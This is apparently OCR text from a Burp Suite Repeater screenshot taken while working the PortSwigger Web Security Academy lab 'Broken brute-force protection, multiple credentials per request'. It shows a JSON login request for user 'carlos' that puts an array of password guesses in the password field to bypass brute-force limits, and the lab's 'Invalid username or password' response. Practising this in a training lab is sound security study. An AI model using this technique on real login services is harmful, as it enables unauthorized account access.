 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2b00d1041b977682311fc9005000e1.web-security-academy.net
3 Cookie: session=m36upV6CkVAGcPtWkjkDpzViYmYerHL8
4 Content-Length: 49
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2b00d1041b977682311fc9005000e1.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
"1234",
20 "1"
21 ]
}
Response
Pretty Raw Hex Render \n
Web Security
Academy
Broken brute-force protection,
multiple credentials per request
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19